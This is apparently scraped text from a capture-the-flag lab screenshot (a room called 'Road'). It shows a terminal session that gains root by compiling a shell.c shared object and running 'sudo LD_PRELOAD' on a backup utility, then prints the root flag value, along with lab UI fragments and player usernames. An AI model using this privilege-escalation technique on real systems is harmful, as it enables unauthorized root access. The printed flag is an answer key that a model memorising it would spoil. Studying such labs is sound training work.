 webdeveloper@sky:/tmp$ ls -la
ls -la
total 12
drwxrwxrwt  2 root         root         4096 Jul  5 18:12 .
drwxr-xr-x 20 root         root         4096 May 25  2021 ..
-rw-rw-r--  1 webdeveloper webdeveloper  146 Jul  5 18:12 shell.c
webdeveloper@sky:/tmp$ gcc -fPIC -shared -o shell.so shell.c -nostartfiles
gcc -fPIC -shared -o shell.so shell.c -nostartfiles
shell.c: In function ‘_init’:
shell.c:8:1: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    8 | setgid(0);
      | ^~~~~~
shell.c:9:1: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    9 | setuid(0);
      | ^~~~~~
webdeveloper@sky:/tmp$ sudo LD_PRELOAD=/tmp/shell.so /usr/bin/sky_backup_utility
<D_PRELOAD=/tmp/shell.so /usr/bin/sky_backup_utility
# whoami
whoami
root
# python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@sky:/tmp# cat /root/root.txt
cat /root/root.txt
3a62d897c40a815ecbe267df2f533ac6
root@sky:/tmp#
Trash
shared-drives
MATE Terminal
Firefox ESR
briskets cazzobsb rhydian1234 Rage husamettyn mesutyldrm Dhanraj
romain.becker caico1418 armenace
Target Machine Information
Title Target IP Address Expires
Road 10.10.110.190 1h 31min 6s
? Add 1 hour Terminate
Task 1 Submit Flags!
As usual, obtain the user and root flag.
Start Machine
Answer the questions below
What is the user.txt flag?